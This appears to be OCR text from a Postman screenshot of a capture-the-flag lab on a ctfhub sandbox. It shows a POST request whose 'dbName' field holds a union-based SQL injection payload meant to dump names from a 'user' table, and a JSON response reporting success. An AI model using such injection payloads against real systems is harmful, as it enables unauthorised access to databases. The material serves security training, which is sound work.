 POST http://challenge-205b6589f54c303f.sandbox.ctfhub.com:10800/common/test/sqlDict
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
dbName myapp?a=1' union select name from user#
Key Value Description
爆出名字
Body Cookies Headers (12) Test Results 200 OK 125 ms
Pretty Raw Preview Visualize JSON
29 }
30 ],
31 "tableDescribe": "ctfhub",
32 "tableName": "user"
33 }
34 ],
35 "msg": "操作成功"